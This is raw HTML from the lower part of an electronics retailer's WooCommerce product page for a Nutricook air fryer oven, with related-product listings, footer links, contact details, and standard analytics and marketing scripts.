</a><div class="woocommerce-loop-product__buttons"><a href="https://aot-electronics.com/product/nutricook-egg-cooker-nc-ec360-360w-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_328" data-quantity="1" class="button product_type_simple" data-product_id="328" data-product_sku="NC-EC360" aria-label="Read more about &ldquo;Nutricook Egg Cooker 360W&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_328" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-314 status-publish first instock product_cat-air-fryers product_cat-clearance product_cat-nutricook product_cat-air-fryer product_tag-clearance has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://aot-electronics.com/product/nutricook-air-fryer-mini-3l-1500-watts-digital-display-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_19.-Nutricook-Air-Fryer-Mini-Black-NC-AF103K-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nutricook Air Fryer Mini 3L, 1500 Watts, Digital Display, black" decoding="async" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_19.-Nutricook-Air-Fryer-Mini-Black-NC-AF103K-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_19.-Nutricook-Air-Fryer-Mini-Black-NC-AF103K-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_19.-Nutricook-Air-Fryer-Mini-Black-NC-AF103K-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_19.-Nutricook-Air-Fryer-Mini-Black-NC-AF103K-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_19.-Nutricook-Air-Fryer-Mini-Black-NC-AF103K-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_19.-Nutricook-Air-Fryer-Mini-Black-NC-AF103K-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_19.-Nutricook-Air-Fryer-Mini-Black-NC-AF103K-1320x1320.webp 1320w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_19.-Nutricook-Air-Fryer-Mini-Black-NC-AF103K-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_19.-Nutricook-Air-Fryer-Mini-Black-NC-AF103K-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nutricook Air Fryer Mini Black, 3.3L</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 89.00&nbsp;&#x62f;.&#x627;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 45.00&nbsp;&#x62f;.&#x627;.</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/nutricook-af-oven-nc-afo12-12l-2/?add-to-cart=314" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_314" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="314" data-product_sku="NC-AF103K" aria-label="Add to cart: &ldquo;Nutricook Air Fryer Mini Black, 3.3L&rdquo;" rel="nofollow" data-success_message="&ldquo;Nutricook Air Fryer Mini Black, 3.3L&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_314" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11ba14d2" data-id="11ba14d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-53a3bbb4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53a3bbb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7aa19d3a" data-id="7aa19d3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-775434c4 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="775434c4" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Nutricook Airfryer Oven 12L</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-338fc902" data-id="338fc902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-569b60d3 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="569b60d3" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												NC-AFO12					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://aot-electronics.com/product-category/nutricook/" rel="tag">Nutricook</a>, <a href="https://aot-electronics.com/product-category/nutricook/air-fryer/" rel="tag">Nutricook Air Fryer</a>, <a href="https://aot-electronics.com/product-category/nutricook/air-fryer-oven/" rel="tag">Nutricook Air Fryer Oven</a></span></span>
			
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a4d7cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a4d7cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7511570" data-id="7511570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70954b6 elementor-widget elementor-widget-spacer" data-id="70954b6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="216" class="elementor elementor-216 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-1d8b1e79 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1d8b1e79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-280a4cb6" data-id="280a4cb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-95c35d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95c35d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e0bcc8" data-id="2e0bcc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23c36326 elementor-widget elementor-widget-heading" data-id="23c36326" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-684819fb elementor-widget elementor-widget-text-editor" data-id="684819fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At AOT Electronics, we are passionate about technology and even more passionate about earning the trust of our customers.</p><p>We believe in the significance of long-term partnerships<br /><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;">precisely why our brands, customers, associates, and </span><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;">employees have been our long-standing allies and will </span><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;">remain with us in our march toward a bigger and </span><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;">brighter tomorrow.</span></p><p>AOT Electronics is the exclusive direct retailer of Nutricook, Nutribullet, Hamilton Beach, Ecovacs, Tineco, Cosori, Levoit, Dash, Meross, Monitor Audio and Instant Air in the Jordan market<span style="color: #142733;"><a style="color: #142733;" href="https://ali-kadri.com/">.</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e89b801" data-id="5e89b801" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25ef26c4 elementor-widget elementor-widget-heading" data-id="25ef26c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1349e729 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1349e729" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://aot-electronics.com/customer-support/">

											<span class="elementor-icon-list-text">Customer Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://aot-electronics.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://aot-electronics.com/refund_returns/">

											<span class="elementor-icon-list-text">Refund and Returns Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://aot-electronics.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://aot-electronics.com/offers/">

											<span class="elementor-icon-list-text">Offers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aot-electronics.com/blogs/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3bdb5b5 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="3bdb5b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Contact Us:</span></p><p><a href="tel:+962775577116"><span style="color: #ffffff;">+962 77 557 7116</span></a><br /><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="mailto:info@aot.com">info@aot.com</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b8f990d" data-id="4b8f990d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fdb2c40 elementor-widget elementor-widget-heading" data-id="1fdb2c40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Partners</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-869a28d elementor-widget elementor-widget-image" data-id="869a28d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="666" height="372" src="https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page29.png" class="attachment-large size-large wp-image-220" alt="" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page29.png 666w, https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page29-600x335.png 600w, https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page29-300x168.png 300w" sizes="(max-width: 666px) 100vw, 666px" />															</div>
				</div>
				<div class="elementor-element elementor-element-33f2604 elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="33f2604" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Contact Us:</span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="call:00962 775577116">+962 775577116</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="mailto:info@aot.com">info@aot.com</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3f0f5283 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f0f5283" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3fff4f1d" data-id="3fff4f1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e47e104 elementor-widget elementor-widget-image" data-id="e47e104" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="666" height="372" src="https://aot-electronics.com/wp-content/uploads/2023/04/wit-logo.png" class="attachment-large size-large wp-image-219" alt="" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/wit-logo.png 666w, https://aot-electronics.com/wp-content/uploads/2023/04/wit-logo-600x335.png 600w, https://aot-electronics.com/wp-content/uploads/2023/04/wit-logo-300x168.png 300w" sizes="(max-width: 666px) 100vw, 666px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-537ede84" data-id="537ede84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a73cdf7 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2a73cdf7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b6e3d3" href="https://www.youtube.com/@aotelectronics9831" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5e3d796" href="https://www.instagram.com/aot.electronics/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6fb5456" href="https://www.facebook.com/aot.electronics" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d3eb4b3" href="https://api.whatsapp.com/send?phone=962775577116" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-a81dcdb" href="https://www.tiktok.com/@aot.electronics" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-326162e elementor-widget elementor-widget-heading" data-id="326162e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://businessboxme.com/">Powered By Business Box 2025</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3404487553171350&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%22326%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Nutricook+Airfryer+Oven+12L&cd%5Bcategory_name%5D=Nutricook%2C+Nutricook+Air+Fryer%2C+Nutricook+Air+Fryer+Oven&cd%5Bvalue%5D=199.9&cd%5Bcurrency%5D=JOD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%22326%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=199.9&cd%5Bpage_title%5D=Nutricook+Airfryer+Oven+12L&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=326&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=aot-electronics.com%2Fproduct%2Fnutricook-af-oven-nc-afo12-12l-2%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3404487553171350&ev=PageView&noscript=1&cd%5Bpage_title%5D=Nutricook+Airfryer+Oven+12L&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=326&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=aot-electronics.com%2Fproduct%2Fnutricook-af-oven-nc-afo12-12l-2%2F" alt=""></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://aot-electronics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-5516-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-5516.css?ver=1768939380' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-5495-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-5495.css?ver=1768939380' media='all' />
<link rel='stylesheet' id='elementor-post-5485-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-5485.css?ver=1768939380' media='all' />
<link rel='stylesheet' id='elementor-post-5490-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-5490.css?ver=1768939380' media='all' />
<link rel='stylesheet' id='elementor-post-5501-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-5501.css?ver=1768939380' media='all' />
<link rel='stylesheet' id='elementor-post-5524-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-5524.css?ver=1768939380' media='all' />
<link rel='stylesheet' id='elementor-post-5529-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-5529.css?ver=1768939380' media='all' />
<link rel='stylesheet' id='elementor-post-5534-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-5534.css?ver=1768939380' media='all' />
<link rel='stylesheet' id='elementor-post-5539-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-5539.css?ver=1768939381' media='all' />
<link rel='stylesheet' id='elementor-post-5544-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-5544.css?ver=1768939381' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aot-electronics.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' media='all' />
<script id="woocommerce.js-js-extra">
var omnisend_snippet_vars = {"brand_id":"669951ed42505d1e2acbd96d","plugin_version":"1.17.0","home_url":"https://aot-electronics.com"};
//# sourceURL=woocommerce.js-js-extra
</script>
<script src="https://omnisnippet1.com/platforms/woocommerce.js?brandID=669951ed42505d1e2acbd96d&amp;v=2026-01-24T18&amp;ver=1.17.0" id="woocommerce.js-js"></script>
<script id="omnisend-front-script.js-js-extra">
var omnisend_woo_data = {"ajax_url":"https://aot-electronics.com/wp-admin/admin-ajax.php","nonce":"a0353947bf"};
//# sourceURL=omnisend-front-script.js-js-extra
</script>
<script src="https://aot-electronics.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1769281081&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script>
<script src="https://aot-electronics.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://aot-electronics.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://aot-electronics.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
